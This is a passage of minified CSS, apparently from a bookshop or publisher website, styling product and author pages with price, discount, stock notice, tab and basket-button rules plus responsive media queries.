[data-section=TopProduct] .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}#product.sw-content [data-section=TopProduct] .right-top a:after,#auteur [data-section=TopProduct] .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type,#auteur [data-section=TopProduct] .right-top a:last-of-type{text-decoration:underline}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type:after,#auteur [data-section=TopProduct] .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}#product.sw-content [data-section=TopProduct].toggle-section .right-top p:after,#auteur [data-section=TopProduct].toggle-section .right-top p:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:20px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{font-size:18px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:18px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:18px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{font-size:14px}#product.sw-content [data-section=TopProduct] .left-top a .icon,#auteur [data-section=TopProduct] .left-top a .icon{margin-right:10px;font-size:12px}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:100%;text-align:center;margin-top:10px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:16px}}#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{position:absolute;right:30px;top:30px;font-size:26px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{background-color:#fff;border:2px solid #000;margin-left:10px;padding:5px 15px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .product-nav button:hover,#product.sw-content [data-section=ContentArtist] .product-nav button:hover,#auteur [data-section=ContentProduct] .product-nav button:hover,#auteur [data-section=ContentArtist] .product-nav button:hover{color:#00859d;border:2px solid #00859d}#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:20px;color:#7f8c8d;margin-top:5px !important;margin-bottom:5px !important}#product.sw-content [data-section=ContentProduct] .image-wrapper,#product.sw-content [data-section=ContentArtist] .image-wrapper,#auteur [data-section=ContentProduct] .image-wrapper,#auteur [data-section=ContentArtist] .image-wrapper{transition:all 400ms ease}#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{position:relative;max-width:325px;width:25%;margin-right:50px;display:inline-block;vertical-align:top}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{width:100%;max-width:250px;display:block;margin:0 auto 20px}}#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}@media screen and (max-width: 960px){#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{display:none}}#product.sw-content [data-section=ContentProduct] .left-product img,#product.sw-content [data-section=ContentProduct] .left-auteur img,#product.sw-content [data-section=ContentArtist] .left-product img,#product.sw-content [data-section=ContentArtist] .left-auteur img,#auteur [data-section=ContentProduct] .left-product img,#auteur [data-section=ContentProduct] .left-auteur img,#auteur [data-section=ContentArtist] .left-product img,#auteur [data-section=ContentArtist] .left-auteur img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-webkit-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=ContentProduct] .right-product.no-image,#product.sw-content [data-section=ContentProduct] .right-auteur.no-image,#product.sw-content [data-section=ContentArtist] .right-product.no-image,#product.sw-content [data-section=ContentArtist] .right-auteur.no-image,#auteur [data-section=ContentProduct] .right-product.no-image,#auteur [data-section=ContentProduct] .right-auteur.no-image,#auteur [data-section=ContentArtist] .right-product.no-image,#auteur [data-section=ContentArtist] .right-auteur.no-image{width:100%}@media screen and (max-width: 1330px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(75% - 50px)}}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:100%}}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentProduct] .right-auteur .right-description,#auteur [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentArtist] .right-auteur .right-description{background-color:#fff;position:relative;padding:60px}#product.sw-content [data-section=ContentProduct] .right-product .right-description:after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description:after,#product.sw-content [data-section=ContentArtist] .right-product .right-description:after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description:after,#auteur [data-section=ContentProduct] .right-product .right-description:after,#auteur [data-section=ContentProduct] .right-auteur .right-description:after,#auteur [data-section=ContentArtist] .right-product .right-description:after,#auteur [data-section=ContentArtist] .right-auteur .right-description:after{content:"";position:absolute;top:0;left:0;background:#fff;width:0;height:100%;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title,#auteur [data-section=ContentProduct] .right-product .right-description .product-title,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title,#auteur [data-section=ContentArtist] .right-product .right-description .product-title,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title{margin-bottom:35px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title h1{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:30px;margin-bottom:5px;width:calc(100% - 100px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a{color:#00859d;letter-spacing:1px;font-size:16px;font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p{margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price{font-size:24px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price{color:#d53434}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price{margin-right:20px;text-decoration:line-through}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p{display:inline-block;vertical-align:middle}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock{display:none;margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p{display:inline-block;vertical-align:middle;margin-top:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type{margin-right:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs{width:90%;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span{font-size:18px;width:200px;display:inline-block;padding:10px 0;text-align:center;cursor:pointer;margin-bottom:-2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;border:2px solid rgba(0,0,0,0)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span.active{border:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:active{color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-auteur .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-auteur .right-description .description{font-size:18px;line-height:1.8;margin-bottom:75px;width:90%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details,#auteur [data-section=ContentProduct] .right-product .right-description .description .details,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details,#auteur [data-section=ContentArtist] .right-product .right-description .description .details,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details{margin:20px 0 30px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details p,#auteur [data-section=ContentProduct] .right-product .right-description .description .details p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description .details p,#auteur [data-section=ContentArtist] .right-product .right-description .description .details p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description .details p{font-weight:400;font-style:italic}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description>p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description>p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description>p,#auteur [data-section=ContentProduct] .right-product .right-description .description>p,#auteur [data-section=ContentProduct] .right-auteur .right-description .description>p,#auteur [data-section=ContentArtist] .right-product .right-description .description>p,#auteur [data-section=ContentArtist] .right-auteur .right-description .description>p{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentProduct] .right-auteur .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-product .right-description .description [data-tab]+[data-tab],#auteur [data-section=ContentArtist] .right-auteur .right-description .description [data-tab]+[data-tab]{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description ul,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description ul,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description ul,#auteur [data-section=ContentProduct] .right-product .right-description .description ul,#auteur [data-section=ContentProduct] .right-auteur .right-description .description ul,#auteur [data-section=ContentArtist] .right-product .right-description .description ul,#auteur [data-section=ContentArtist] .right-auteur .right-description .description ul{list-style-type:disc;margin-left:20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link{background-color:#000;color:#fff;margin-top:clamp(20px,2vw,40px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-product .right-description .button-link:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-product .right-description .button-link:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link:hover{background-color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link .basket,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-product .right-description .button-link .basket,#auteur [data-section=ContentProduct] .right-auteur .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-product .right-description .button-link .basket,#auteur [data-section=ContentArtist] .right-auteur .right-description .button-link .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/basket.png) no-repeat;width:30px;height:30px;background-position:0px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] .right-product .right-description .notice-product,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .out-stock-button,#product.sw-content [data-section=ContentProduct] 